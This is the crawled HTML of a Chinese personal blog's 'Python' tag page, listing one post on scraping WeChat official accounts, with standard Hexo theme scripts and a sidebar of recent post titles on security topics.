

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.anineg.space/tags/Python/
body_size: 11877
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>标签: Python | ANINEGの小屋</title><meta name="author" content="ANINEG"><meta name="copyright" content="ANINEG"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="开心喔~（＾∀＾●）ﾉｼ">
<meta property="og:type" content="website">
<meta property="og:title" content="ANINEGの小屋">
<meta property="og:url" content="https://blog.anineg.space/tags/Python/index.html">
<meta property="og:site_name" content="ANINEGの小屋">
<meta property="og:description" content="开心喔~（＾∀＾●）ﾉｼ">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://blog.anineg.space/img/avatar.jpg">
<meta property="article:author" content="ANINEG">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://blog.anineg.space/img/avatar.jpg"><link rel="shortcut icon" href="/img/favicon.png"><link rel="canonical" href="https://blog.anineg.space/tags/Python/"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="preconnect" href="//busuanzi.ibruce.info"/><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="/pluginsSrc/@fortawesome/fontawesome-free/css/all.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/pluginsSrc/node-snackbar/dist/snackbar.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/pluginsSrc/@fancyapps/ui/dist/fancybox.css" media="print" onload="this.media='all'"><script>const GLOBAL_CONFIG = { 
  root: '/',
  algolia: undefined,
  localSearch: {"path":"/search.xml","preload":true,"languages":{"hits_empty":"找不到您查询的内容：${query}"}},
  translate: {"defaultEncoding":2,"translateDelay":0,"msgToTraditionalChinese":"繁","msgToSimplifiedChinese":"簡"},
  noticeOutdate: undefined,
  highlight: {"plugin":"highlighjs","highlightCopy":true,"highlightLang":true,"highlightHeightLimit":false},
  copy: {
    success: '复制成功',
    error: '复制错误',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '天',
  date_suffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: undefined,
  lightbox: 'fancybox',
  Snackbar: {"chs_to_cht":"你已切换为繁体","cht_to_chs":"你已切换为简体","day_to_night":"你已切换为深色模式","night_to_day":"你已切换为浅色模式","bgLight":"#49b1f5","bgDark":"#121212","position":"top-right"},
  source: {
    justifiedGallery: {
      js: '/pluginsSrc/flickr-justified-gallery/dist/fjGallery.min.js',
      css: '/pluginsSrc/flickr-justified-gallery/dist/fjGallery.css'
    }
  },
  isPhotoFigcaption: false,
  islazyload: true,
  isAnchor: true
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: '标签: Python',
  isPost: false,
  isHome: false,
  isHighlightShrink: false,
  isToc: false,
  postUpdate: '2024-09-20 10:37:54'
}</script><noscript><style type="text/css">
  #nav {
    opacity: 1
  }
  .justified-gallery img {
    opacity: 1
  }

  #recent-posts time,
  #post-meta time {
    display: inline !important
  }
</style></noscript><script>(win=>{
    win.saveToLocal = {
      set: function setWithExpiry(key, value, ttl) {
        if (ttl === 0) return
        const now = new Date()
        const expiryDay = ttl * 86400000
        const item = {
          value: value,
          expiry: now.getTime() + expiryDay,
        }
        localStorage.setItem(key, JSON.stringify(item))
      },

      get: function getWithExpiry(key) {
        const itemStr = localStorage.getItem(key)

        if (!itemStr) {
          return undefined
        }
        const item = JSON.parse(itemStr)
        const now = new Date()

        if (now.getTime() > item.expiry) {
          localStorage.removeItem(key)
          return undefined
        }
        return item.value
      }
    }
  
    win.getScript = url => new Promise((resolve, reject) => {
      const script = document.createElement('script')
      script.src = url
      script.async = true
      script.onerror = reject
      script.onload = script.onreadystatechange = function() {
        const loadState = this.readyState
        if (loadState && loadState !== 'loaded' && loadState !== 'complete') return
        script.onload = script.onreadystatechange = null
        resolve()
      }
      document.head.appendChild(script)
    })
  
      win.activateDarkMode = function () {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#0d0d0d')
        }
      }
      win.activateLightMode = function () {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#ffffff')
        }
      }
      const t = saveToLocal.get('theme')
    
          if (t === 'dark') activateDarkMode()
          else if (t === 'light') activateLightMode()
        
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        if (asideStatus === 'hide') {
          document.documentElement.classList.add('hide-aside')
        } else {
          document.documentElement.classList.remove('hide-aside')
        }
      }
    
    const detectApple = () => {
      if(/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)){
        document.documentElement.classList.add('apple')
      }
    }
    detectApple()
    })(window)</script><link rel="stylesheet" href="/css/custom.css"  media="defer" onload="this.media='all'"><link rel="stylesheet" href="https://uss.anineg.space/css/font-awesome.min.css"><link rel="stylesheet" href="//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.css"><svg aria-hidden="true" style="position:absolute; overflow:hidden; width:0; height:0"><symbol id="icon-sun" viewBox="0 0 1024 1024"><path d="M960 512l-128 128v192h-192l-128 128-128-128H192v-192l-128-128 128-128V192h192l128-128 128 128h192v192z" fill="#FFD878" p-id="8420"></path><path d="M736 512a224 224 0 1 0-448 0 224 224 0 1 0 448 0z" fill="#FFE4A9" p-id="8421"></path><path d="M512 109.248L626.752 224H800v173.248L914.752 512 800 626.752V800h-173.248L512 914.752 397.248 800H224v-173.248L109.248 512 224 397.248V224h173.248L512 109.248M512 64l-128 128H192v192l-128 128 128 128v192h192l128 128 128-128h192v-192l128-128-128-128V192h-192l-128-128z" fill="#4D5152" p-id="8422"></path><path d="M512 320c105.888 0 192 86.112 192 192s-86.112 192-192 192-192-86.112-192-192 86.112-192 192-192m0-32a224 224 0 1 0 0 448 224 224 0 0 0 0-448z" fill="#4D5152" p-id="8423"></path></symbol><symbol id="icon-moon" viewBox="0 0 1024 1024"><path d="M611.370667 167.082667a445.013333 445.013333 0 0 1-38.4 161.834666 477.824 477.824 0 0 1-244.736 244.394667 445.141333 445.141333 0 0 1-161.109334 38.058667 85.077333 85.077333 0 0 0-65.066666 135.722666A462.08 462.08 0 1 0 747.093333 102.058667a85.077333 85.077333 0 0 0-135.722666 65.024z" fill="#FFB531" p-id="11345"></path><path d="M329.728 274.133333l35.157333-35.157333a21.333333 21.333333 0 1 0-30.165333-30.165333l-35.157333 35.157333-35.114667-35.157333a21.333333 21.333333 0 0 0-30.165333 30.165333l35.114666 35.157333-35.114666 35.157334a21.333333 21.333333 0 1 0 30.165333 30.165333l35.114667-35.157333 35.157333 35.157333a21.333333 21.333333 0 1 0 30.165333-30.165333z" fill="#030835" p-id="11346"></path></symbol></svg><!-- hexo injector head_end start --><link rel="stylesheet" href="https://uss.anineg.space/css/baiduhistory/main.css"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiperstyle.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/css/runtime.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/font-awesome-animation.min.css" media="defer" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/tag_plugins.css" media="defer" onload="this.media='all'"><script src="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/carousel-touch.js"></script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 6.3.0">
<style>.github-emoji { position: relative; display: inline-block; width: 1.2em; min-height: 1.2em; overflow: hidden; vertical-align: top; color: transparent; }  .github-emoji > span { position: relative; z-index: 10; }  .github-emoji img, .github-emoji .fancybox { margin: 0 !important; padding: 0 !important; border: none !important; outline: none !important; text-decoration: none !important; user-select: none !important; cursor: auto !important; }  .github-emoji img { height: 1.2em !important; width: 1.2em !important; position: absolute !important; left: 50% !important; top: 50% !important; transform: translate(-50%, -50%) !important; user-select: none !important; cursor: auto !important; } .github-emoji-fallback { color: inherit; } .github-emoji-fallback img { opacity: 0 !important; }</style>
<link rel="alternate" href="/atom.xml" title="ANINEGの小屋" type="application/atom+xml">
</head><body><div id="loading-box"><div class="loading-left-bg"></div><div class="loading-right-bg"></div><div class="spinner-box"><div class="configure-border-1"><div class="configure-core"></div></div><div class="configure-border-2"><div class="configure-core"></div></div><div class="loading-word">加载中...</div></div></div><div id="web_bg"></div><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img is-center"><img src= "[data-uri]" data-lazy-src="/img/avatar.jpg" onerror="onerror=null;src='/img/friend_404.gif'" alt="avatar"/></div><div class="sidebar-site-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">27</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">14</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">5</div></a></div><hr/><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw iconfont icon-dianpu"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw iconfont icon-jiankong"></i><span> 时间轴</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw iconfont icon-biaoqian"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw iconfont icon-wendang1"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw iconfont icon-hezuo"></i><span> 链接</span></a></div><div class="menus_item"><a class="site-page" href="/messageboard/"><i class="fa-fw iconfont icon-liaoba"></i><span> 留言板</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw iconfont icon-women"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://pan.anineg.space/"><i class="fa-fw iconfont icon-cloud"></i><span> 网盘</span></a></div></div></div></div><div class="page" id="body-wrap"><header class="not-home-page" id="page-header" style="background-image: url('https://img.anineg.space//202202260914131.jpg')"><nav id="nav"><span id="blog_name"><a id="site-name" href="/">ANINEGの小屋</a></span><div id="menus"><div id="search-button"><a class="site-page social-icon search"><i class="fas fa-search fa-fw"></i><span> 搜索</span></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw iconfont icon-dianpu"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw iconfont icon-jiankong"></i><span> 时间轴</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw iconfont icon-biaoqian"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw iconfont icon-wendang1"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw iconfont icon-hezuo"></i><span> 链接</span></a></div><div class="menus_item"><a class="site-page" href="/messageboard/"><i class="fa-fw iconfont icon-liaoba"></i><span> 留言板</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw iconfont icon-women"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://pan.anineg.space/"><i class="fa-fw iconfont icon-cloud"></i><span> 网盘</span></a></div></div><div id="toggle-menu"><a class="site-page"><i class="fas fa-bars fa-fw"></i></a></div></div></nav><div id="page-site-info"><h1 id="site-title">Python</h1></div></header><main class="layout" id="content-inner"><div id="tag"><div class="article-sort-title">标签 - Python</div><div class="article-sort"><div class="article-sort-item year">2023</div><div class="article-sort-item"><a class="article-sort-item-img" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/pypachong.png" alt="Python网络爬虫之微信公众号（待改进）" onerror="this.onerror=null;this.src='/img/404.jpg'"></a><div class="article-sort-item-info"><div class="article-sort-item-time"><i class="far fa-calendar-alt"></i><time class="post-meta-date-created" datetime="2023-05-31T08:44:27.000Z" title="发表于 2023-05-31 16:44:27">2023-05-31</time></div><a class="article-sort-item-title" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）">Python网络爬虫之微信公众号（待改进）</a></div></div></div><nav id="pagination"><div class="pagination"><span class="page-number current">1</span></div></nav></div><div class="aside-content" id="aside-content"><div class="card-widget card-info"><div class="is-center"><div class="avatar-img"><img src= "[data-uri]" data-lazy-src="/img/avatar.jpg" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"/></div><div class="author-info__name">ANINEG</div><div class="author-info__description">开心喔~（＾∀＾●）ﾉｼ</div></div><div class="card-info-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">27</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">14</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">5</div></a></div><a id="card-info-btn" href="mailto:email@anineg.space"><i class="iconfont icon-xinjian"></i><span>E-mail</span></a><div class="card-info-social-icons is-center"><a class="social-icon" href="https://comment.anineg.space/ui" target="_blank" title="评论管理系统"><i class="iconfont icon-xiaoxi"></i></a><a class="social-icon" href="https://uss.anineg.space/ANINEG.apk" target="_blank" title="下载APP"><i class="iconfont icon-app"></i></a><a class="social-icon" href="/online" target="_blank" title="代码在线运行"><i class="iconfont icon-gongju"></i></a><a class="social-icon" href="/atom.xml" target="_blank" title="RSS链接"><i class="iconfont icon-rss"></i></a></div></div><div class="card-widget card-announcement"><div class="item-headline"><i class="fas fa-bullhorn fa-shake"></i><span>公告</span></div><div class="announcement_content">服务器到期，就剩个网盘还能用啦（；´д｀）ゞ<div class="twopeople"><div class="twopeople"><div class="container"style="height:200px;"><canvas class="illo"width="800"height="800"style="max-width: 200px; max-height: 200px; touch-action: none; width: 640px; height: 640px;"></canvas></div><script src="/js/twopeople1.js"></script><script src="/js/zdog.dist.js"></script><script id="rendered-js"src="/js/twopeople.js"></script><style>.twopeople{margin:0;align-items:center;justify-content:center;text-align:center}canvas{display:block;margin:0 auto;cursor:move}</style></div></div></div></div><div class="sticky_layout"><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2024/05/06/ssrf/" title="Basic SSRF against the local server"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/202405061707194.jpeg" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Basic SSRF against the local server"/></a><div class="content"><a class="title" href="/2024/05/06/ssrf/" title="Basic SSRF against the local server">Basic SSRF against the local server</a><time datetime="2024-05-06T09:07:52.000Z" title="发表于 2024-05-06 17:07:52">2024-05-06</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/pypachong.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Python网络爬虫之微信公众号（待改进）"/></a><div class="content"><a class="title" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）">Python网络爬虫之微信公众号（待改进）</a><time datetime="2023-05-31T08:44:27.000Z" title="发表于 2023-05-31 16:44:27">2023-05-31</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/04/14/indexcode/" title="主页源码修改记录（简单网页倒计时+跳转+文本替换）"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/myindex.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="主页源码修改记录（简单网页倒计时+跳转+文本替换）"/></a><div class="content"><a class="title" href="/2023/04/14/indexcode/" title="主页源码修改记录（简单网页倒计时+跳转+文本替换）">主页源码修改记录（简单网页倒计时+跳转+文本替换）</a><time datetime="2023-04-14T03:35:33.000Z" title="发表于 2023-04-14 11:35:33">2023-04-14</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/04/02/officevba/" title="反弹Shell:通过Excel表格进行远控"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/VBA1.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="反弹Shell:通过Excel表格进行远控"/></a><div class="content"><a class="title" href="/2023/04/02/officevba/" title="反弹Shell:通过Excel表格进行远控">反弹Shell:通过Excel表格进行远控</a><time datetime="2023-04-02T04:36:21.000Z" title="发表于 2023-04-02 12:36:21">2023-04-02</time></div></div></div></div><div class="card-widget card-categories"><div class="item-headline">
            <i class="fas fa-folder-open"></i>
            <span>分类</span>
            
            </div>
            <ul class="card-category-list" id="aside-cat-list">
            <li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%8D%9A%E5%AE%A2/"><span class="card-category-list-name">博客</span><span class="card-category-list-count">4</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/"><span class="card-category-list-name">学习笔记</span><span class="card-category-list-count">16</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E8%A7%86%E9%A2%91/"><span class="card-category-list-name">视频</span><span class="card-category-list-count">2</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E8%BD%AC%E8%BD%BD/"><span class="card-category-list-name">转载</span><span class="card-category-list-count">1</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E9%9A%8F%E6%89%8B%E8%AE%B0/"><span class="card-category-list-name">随手记</span><span class="card-category-list-count">3</span></a></li>
            </ul></div><div class="card-widget card-tags"><div class="item-headline"><i class="fas fa-tags"></i><span>标签</span></div><div class="card-tag-cloud"><a href="/tags/Python/" style="font-size: 1.1em; color: #999">Python</a> <a href="/tags/SQL%E6%B3%A8%E5%85%A5/" style="font-size: 1.23em; color: #999ea6">SQL注入</a> <a href="/tags/Vercel/" style="font-size: 1.23em; color: #999ea6">Vercel</a> <a href="/tags/Wireshark/" style="font-size: 1.1em; color: #999">Wireshark</a> <a href="/tags/bilibili/" style="font-size: 1.23em; color: #999ea6">bilibili</a> <a href="/tags/hexo/" style="font-size: 1.37em; color: #99a4b2">hexo</a> <a href="/tags/%E5%88%86%E4%BA%AB%E4%BC%9A/" style="font-size: 1.23em; color: #999ea6">分享会</a> <a href="/tags/%E6%B8%97%E9%80%8F/" style="font-size: 1.5em; color: #99a9bf">渗透</a> <a href="/tags/%E6%BA%90%E7%A0%81/" style="font-size: 1.1em; color: #999">源码</a> <a href="/tags/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/" style="font-size: 1.1em; color: #999">漏洞复现</a> <a href="/tags/%E7%BD%91%E7%9B%98/" style="font-size: 1.1em; color: #999">网盘</a> <a href="/tags/%E8%99%9A%E6%8B%9F%E6%9C%BA/" style="font-size: 1.1em; color: #999">虚拟机</a> <a href="/tags/%E9%9A%90%E5%86%99/" style="font-size: 1.23em; color: #999ea6">隐写</a> <a href="/tags/%E9%9D%B6%E6%9C%BA/" style="font-size: 1.5em; color: #99a9bf">靶机</a></div></div><div class="card-widget card-archives"><div class="item-headline"><i class="fas fa-archive"></i><span>归档</span><a class="card-more-btn" href="/archives/" title="查看更多">
    <i class="fas fa-angle-right"></i></a></div><ul class="card-archive-list"><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2024/05/"><span class="card-archive-list-date">五月 2024</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/05/"><span class="card-archive-list-date">五月 2023</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/04/"><span class="card-archive-list-date">四月 2023</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/11/"><span class="card-archive-list-date">十一月 2022</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/10/"><span class="card-archive-list-date">十月 2022</span><span class="card-archive-list-count">4</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/09/"><span class="card-archive-list-date">九月 2022</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/08/"><span class="card-archive-list-date">八月 2022</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/07/"><span class="card-archive-list-date">七月 2022</span><span class="card-archive-list-count">3</span></a></li></ul></div><div class="card-widget card-webinfo"><div class="item-headline"><i class="fas fa-chart-line"></i><span>网站资讯</span></div><div class="webinfo"><div class="webinfo-item"><div class="item-name">文章数目 :</div><div class="item-count">27</div></div><div class="webinfo-item"><div class="item-name">已运行时间 :</div><div class="item-count" id="runtimeshow" data-publishDate="2022-01-10T16:00:00.000Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总字数 :</div><div class="item-count">26k</div></div><div class="webinfo-item"><div class="item-name">本站访客数 :</div><div class="item-count" id="busuanzi_value_site_uv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总访问量 :</div><div class="item-count" id="busuanzi_value_site_pv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">最后更新时间 :</div><div class="item-count" id="last-push-date" data-lastPushDate="2024-09-20T02:37:54.210Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div></div></div></div></div></main><footer id="footer"><div id="footer-wrap"><div class="copyright">&copy;2022 - 2024 By ANINEG</div><div class="footer_custom_text"><a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/"><img class="icp-icon" src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%BE%BDICP%E5%A4%87-2022001359%E5%8F%B7-blue.svg"></a>  <a target="_blank" rel="noopener" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=21028202000097"><img class="icp-icon" src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%BE%BD%E5%85%AC%E7%BD%91%E5%AE%89%E5%A4%87-21028202000097%E5%8F%B7-e1d492.svg"></a></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="translateLink" type="button" title="简繁转换">繁</button><a class="icon-V hidden" onclick="switchNightMode()" title="浅色和深色模式转换"><svg width="25" height="25" viewBox="0 0 1024 1024"><use id="modeicon" xlink:href="#icon-moon"></use></svg></a><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside_config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button id="go-up" type="button" title="回到顶部"><i class="fas fa-arrow-up"></i></button></div></div><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><span id="loading-status"></span><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="is-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span>  数据库加载中</span></div><div class="search-wrap"><div id="local-search-input"><div class="local-search-box"><input class="local-search-box--input" placeholder="搜索文章" type="text"/></div></div><hr/><div id="local-search-results"></div></div></div><div id="search-mask"></div></div><div><script src="/js/utils.js"></script><script src="/js/main.js"></script><script src="/js/tw_cn.js"></script><script src="/pluginsSrc/@fancyapps/ui/dist/fancybox.umd.js"></script><script src="/pluginsSrc/instant.page/instantpage.js" type="module"></script><script src="/pluginsSrc/vanilla-lazyload/dist/lazyload.iife.min.js"></script><script src="/pluginsSrc/node-snackbar/dist/snackbar.min.js"></script><script>function panguFn () {
  if (typeof pangu === 'object') pangu.autoSpacingPage()
  else {
    getScript('/pluginsSrc/pangu/dist/browser/pangu.min.js')
      .then(() => {
        pangu.autoSpacingPage()
      })
  }
}

function panguInit () {
  if (true){
    GLOBAL_CONFIG_SITE.isPost && panguFn()
  } else {
    panguFn()
  }
}

document.addEventListener('DOMContentLoaded', panguInit)</script><script src="/js/search/local-search.js"></script><script>var preloader = {
  endLoading: () => {
    document.body.style.overflow = 'auto';
    document.getElementById('loading-box').classList.add("loaded")
  },
  initLoading: () => {
    document.body.style.overflow = '';
    document.getElementById('loading-box').classList.remove("loaded")

  }
}
window.addEventListener('load',preloader.endLoading())</script><div class="js-pjax"></div><script async src="/js/grayscale.js"></script><script async src="/js/diytitle.js"></script><script defer src="/live2d-widget/autoload.js"></script><script src="/js/sun_moon.js" async></script><script async src="//at.alicdn.com/t/font_3269078_7un3wnach6v.js"></script><script id="click-heart" src="/pluginsSrc/butterfly-extsrc/dist/click-heart.min.js" async="async" mobile="true"></script><link rel="stylesheet" href="/pluginsSrc/aplayer/dist/APlayer.min.css" media="print" onload="this.media='all'"><script src="/pluginsSrc/aplayer/dist/APlayer.min.js"></script><script src="/pluginsSrc/butterfly-extsrc/metingjs/dist/Meting.min.js"></script><script src="/pluginsSrc/pjax/pjax.min.js"></script><script>let pjaxSelectors = ["head > title","#config-diff","#body-wrap","#rightside-config-hide","#rightside-config-show",".js-pjax"]

var pjax = new Pjax({
  elements: 'a:not([target="_blank"])',
  selectors: pjaxSelectors,
  cacheBust: false,
  analytics: false,
  scrollRestoration: false
})

document.addEventListener('pjax:send', function () {

  // removeEventListener scroll 
  window.tocScrollFn && window.removeEventListener('scroll', window.tocScrollFn)
  window.scrollCollect && window.removeEventListener('scroll', scrollCollect)

  typeof preloader === 'object' && preloader.initLoading()
  document.getElementById('rightside').style.cssText = "opacity: ''; transform: ''"
  
  if (window.aplayers) {
    for (let i = 0; i < window.aplayers.length; i++) {
      if (!window.aplayers[i].options.fixed) {
        window.aplayers[i].destroy()
      }
    }
  }

  typeof typed === 'object' && typed.destroy()

  //reset readmode
  const $bodyClassList = document.body.classList
  $bodyClassList.contains('read-mode') && $bodyClassList.remove('read-mode')

  typeof disqusjs === 'object' && disqusjs.destroy()
})

document.addEventListener('pjax:complete', function () {
  window.refreshFn()

  document.querySelectorAll('script[data-pjax]').forEach(item => {
    const newScript = document.createElement('script')
    const content = item.text || item.textContent || item.innerHTML || ""
    Array.from(item.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value))
    newScript.appendChild(document.createTextNode(content))
    item.parentNode.replaceChild(newScript, item)
  })

  GLOBAL_CONFIG.islazyload && window.lazyLoadInstance.update()

  typeof chatBtnFn === 'function' && chatBtnFn()
  typeof panguInit === 'function' && panguInit()

  // google analytics
  typeof gtag === 'function' && gtag('config', '', {'page_path': window.location.pathname});

  // baidu analytics
  typeof _hmt === 'object' && _hmt.push(['_trackPageview',window.location.pathname]);

  typeof loadMeting === 'function' && document.getElementsByClassName('aplayer').length && loadMeting()

  // prismjs
  typeof Prism === 'object' && Prism.highlightAll()

  typeof preloader === 'object' && preloader.endLoading()
})

document.addEventListener('pjax:error', (e) => {
  if (e.request.status === 404) {
